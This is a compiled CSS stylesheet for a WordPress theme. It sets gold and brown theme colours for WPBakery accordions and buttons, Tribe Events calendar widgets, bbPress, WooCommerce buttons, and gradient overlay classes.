.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #fff; }

/*
 * vc-btn.scss
 * -----------------------------------------------
 */

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1 {
  color: #fff;
  background-color: #e3c05f; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus {
  background-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern {
  color: #fff;
  border-color: #e3c05f;
  background-color: #e3c05f; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus {
  background-color: #dbaf34;
  border-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline {
  color: #e3c05f;
  border-color: #e3c05f;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus {
  background-color: #dbaf34;
  border-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #dbaf34; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #dbaf34; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2 {
  color: #fff;
  background-color: #b47f2c; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus {
  background-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern {
  color: #fff;
  border-color: #b47f2c;
  background-color: #b47f2c; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus {
  background-color: #8b6222;
  border-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline {
  color: #b47f2c;
  border-color: #b47f2c;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus {
  background-color: #8b6222;
  border-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #8b6222; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #8b6222; }
/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
 */
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #e3c05f; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #e3c05f; }

#tribe-events .tribe-events-button {
  background-color: #e3c05f; }

#tribe-events .tribe-events-button:hover {
  background-color: #b47f2c; }

.tribe-events-list .tribe-events-loop .tribe-event-schedule-details {
  color: #e3c05f; }

.tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: #e3c05f; }

.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-event-schedule-details {
  color: #fff; }

.tribe-events-event-cost span {
  background-color: #b47f2c;
  color: #fff; }
/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
 */
.tm-sc-tribe-events .event .event-thumb .event-start-date {
  background-color: rgba(227, 192, 95, 0.9); }

.tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
  color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored1:not(.left-block-bordered) .event-date {
  background-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored2:not(.left-block-bordered) .event-date {
  background-color: #b47f2c; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.has-bg-theme-colored .event-date {
  border-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored1 .event-date {
  border-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored2 .event-date {
  border-color: #b47f2c; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
  color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
  color: #e3c05f; }
/*
 * bbpress loader.scss
 * -----------------------------------------------
 */
/*
 * bbpress.scss
 * -----------------------------------------------
 */
.bbpress #bbpress-forums li.bbp-header {
  background: #e3c05f; }
/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
 */
.aio-icon-box.top-icon .aio-icon i {
  color: #e3c05f; }
/*
 * shop.scss
 * -----------------------------------------------
 */
/*
 * shop-common
 * -----------------------------------------------
 */
.woocommerce .button:not(.compare) {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }

.woocommerce .button:not(.compare):hover {
  color: #212529;
  background-color: #ddb33e;
  border-color: #dbaf34; }

.woocommerce .button:not(.compare):focus, .woocommerce .button:not(.compare).focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.woocommerce .button:not(.compare).disabled, .woocommerce .button:not(.compare):disabled {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.woocommerce .button:not(.compare):not(:disabled):not(.disabled):active, .woocommerce .button:not(.compare):not(:disabled):not(.disabled).active, .show > .woocommerce .button:not(.compare).dropdown-toggle {
  color: #212529;
  background-color: #dbaf34;
  border-color: #daab29; }

.woocommerce .button:not(.compare):not(:disabled):not(.disabled):active:focus, .woocommerce .button:not(.compare):not(:disabled):not(.disabled).active:focus, .show > .woocommerce .button:not(.compare).dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.woocommerce .button:not(.compare):hover, .woocommerce .button:not(.compare):focus, .woocommerce .button:not(.compare):disabled {
  color: #fff; }

.woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .product-details .onsale, .woocommerce #yith-quick-view-content .onsale {
  box-shadow: 0 7px 20px rgba(227, 192, 95, 0.2);
  background-image: linear-gradient(to right, #e3c05f 0%, #edd79a 51%, #e3c05f 100%); }

.woocommerce .tm-woo-product-item:hover .onsale, .woocommerce.single-product .product-details:hover .onsale, .woocommerce #yith-quick-view-content:hover .onsale {
  box-shadow: 0 10px 20px rgba(227, 192, 95, 0.5);
  background-position: right center; }
/*
 *  Gradients BG+BGTransparent Color
 * -----------------------------------------------
 */
/* Gradient BG Colors */
.bg-theme-colored1-gradient {
  background-color: #dbaf34;
  background: -webkit-gradient(linear, left top, left bottom, from(#dbaf34), to(#f2e2b6));
  background: -webkit-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -moz-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -ms-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -o-linear-gradient(top, #dbaf34, #f2e2b6); }

.bg-theme-colored1-gradient-horizontal {
  background: #dbaf34;
  background: -webkit-gradient(linear, left top, right top, from(#dbaf34), to(#f2e2b6));
  background: -webkit-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -moz-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -ms-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -o-linear-gradient(left, #dbaf34, #f2e2b6); }

.bg-theme-colored2-gradient {
  background-color: #8b6222;
  background: -webkit-gradient(linear, left top, left bottom, from(#8b6222), to(#dbaf6b));
  background: -webkit-linear-gradient(top, #8b6222, #dbaf6b);
  background: -moz-linear-gradient(top, #8b6222, #dbaf6b);
  background: -ms-linear-gradient(top, #8b6222, #dbaf6b);
  background: -o-linear-gradient(top, #8b6222, #dbaf6b); }

.bg-theme-colored2-gradient-horizontal {
  background: #8b6222;
  background: -webkit-gradient(linear, left top, right top, from(#8b6222), to(#dbaf6b));
  background: -webkit-linear-gradient(left, #8b6222, #dbaf6b);
  background: -moz-linear-gradient(left, #8b6222, #dbaf6b);
  background: -ms-linear-gradient(left, #8b6222, #dbaf6b);
  background: -o-linear-gradient(left, #8b6222, #dbaf6b); }

.bg-theme-colored12-gradient {
  background-color: #e3c05f;
  background: -webkit-gradient(linear, left top, left bottom, from(#e3c05f), to(#b47f2c));
  background: -webkit-linear-gradient(top, #e3c05f, #b47f2c);
  background: -moz-linear-gradient(top, #e3c05f, #b47f2c);
  background: -ms-linear-gradient(top, #e3c05f, #b47f2c);
  background: -o-linear-gradient(top, #e3c05f, #b47f2c); }

.bg-theme-colored12-gradient-horizontal {
  background: #e3c05f;
  background: -webkit-gradient(linear, left top, right top, from(#e3c05f), to(#b47f2c));
  background: -webkit-linear-gradient(left, #e3c05f, #b47f2c);
  background: -moz-linear-gradient(left, #e3c05f, #b47f2c);
  background: -ms-linear-gradient(left, #e3c05f, #b47f2c);
  background: -o-linear-gradient(left, #e3c05f, #b47f2c); }

.bg-theme-colored21-gradient {
  background-color: #b47f2c;
  background: -webkit-gradient(linear, left top, left bottom, from(#b47f2c), to(#e3c05f));
  background: -webkit-linear-gradient(top, #b47f2c, #e3c05f);
  background: -moz-linear-gradient(top, #b47f2c, #e3c05f);
  background: -ms-linear-gradient(top, #b47f2c, #e3c05f);
  background: -o-linear-gradient(top, #b47f2c, #e3c05f); }

.bg-theme-colored21-gradient-horizontal {
  background: #b47f2c;
  background: -webkit-gradient(linear, left top, right top, from(#b47f2c), to(#e3c05f));
  background: -webkit-linear-gradient(left, #b47f2c, #e3c05f);
  background: -moz-linear-gradient(left, #b47f2c, #e3c05f);
  background: -ms-linear-gradient(left, #b47f2c, #e3c05f);
  background: -o-linear-gradient(left, #b47f2c, #e3c05f); }
/* -------- layer overlay gradient Color1 ---------- */
.layer-overlay.overlay-theme-colored1-gradient::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(242, 226, 182, 90)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90)); }

.layer-overlay.overlay-theme-colored1-gradient-1::before {
  background: rgba(227, 192, 95, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.1)), to(rgba(242, 226, 182, 10)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10)); }

.layer-overlay.overlay-theme-colored1-gradient-2::before {
  background: rgba(227, 192, 95, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.2)), to(rgba(242, 226, 182, 20)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20)); }

.layer-overlay.overlay-theme-colored1-gradient-3::before {
  background: rgba(227, 192, 95, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.3)), to(rgba(242, 226, 182, 30)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30)); }

.layer-overlay.overlay-theme-colored1-gradient-4::before {
  background: rgba(227, 192, 95, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.4)), to(rgba(242, 226, 182, 40)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40)); }

.layer-overlay.overlay-theme-colored1-gradient-5::before {
  background: rgba(227, 192, 95, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.5)), to(rgba(242, 226, 182, 50)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50)); }

.layer-overlay.overlay-theme-colored1-gradient-6::before {
  background: rgba(227, 192, 95, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.6)), to(rgba(242, 226, 182, 60)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60)); }

.layer-overlay.overlay-theme-colored1-gradient-7::before {
  background: rgba(227, 192, 95, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.7)), to(rgba(242, 226, 182, 70)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70)); }

.layer-overlay.overlay-theme-colored1-gradient-8::before {
  background: rgba(227, 192, 95, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.8)), to(rgba(242, 226, 182, 80)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80)); }

.layer-overlay.overlay-theme-colored1-gradient-9::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(242, 226, 182, 90)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90)); }
/* -------- layer overlay gradient Color2 ---------- */
.layer-overlay.overlay-theme-colored2-gradient::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(219, 175, 107, 90)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90)); }

.layer-overlay.overlay-theme-colored2-gradient-1::before {
  background: rgba(180, 127, 44, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.1)), to(rgba(219, 175, 107, 10)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10)); }

.layer-overlay.overlay-theme-colored2-gradient-2::before {
  background: rgba(180, 127, 44, 0.2);
